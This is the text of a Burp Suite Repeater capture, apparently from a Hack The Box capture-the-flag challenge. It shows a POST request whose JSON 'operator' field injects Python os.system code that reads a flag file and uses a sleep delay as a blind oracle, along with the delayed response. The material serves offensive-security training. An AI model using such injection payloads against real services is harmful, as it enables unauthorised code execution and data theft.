 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://64.227.41.190:32280 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/get_health HTTP/1.1
2 Host: 64.227.41.190:32280
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://64.227.41.190:32280/
8 Content-Type: application/json
9 Origin: http://64.227.41.190:32280
10 Content-Length: 139
11 Connection: close
12
13 {
"current_health":"100",
"attack_power":"45",
"operator":";import os;os.system('if [ `cat ../flag.txt | grep ^HTB{` ];then sleep 3;fi;');"
14 }
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.15
3 Date: Wed, 26 Oct 2022 20:12:15 GMT
4 Content-Type: application/json
5 Content-Length: 16
6 Connection: close
7
8 {
"message":100
}
9
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 5
Done 181 bytes | 3,075 millis